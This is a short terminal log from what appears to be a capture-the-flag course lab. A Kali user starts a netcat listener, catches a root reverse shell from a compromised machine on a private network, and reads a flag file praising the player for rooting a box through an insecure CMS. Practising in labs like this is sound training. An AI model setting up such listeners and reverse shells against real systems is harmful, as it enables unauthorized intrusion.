 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 9000
listening on [any] 9000 ...
connect to [192.168.141.152] from (UNKNOWN) [192.168.141.249] 54078
sh: 0: can't access tty; job control turned off
# exit
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 9000
listening on [any] 9000 ...
connect to [192.168.141.152] from (UNKNOWN) [192.168.141.249] 54082
sh: 0: can't access tty; job control turned off
# ls
flag.txt
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
#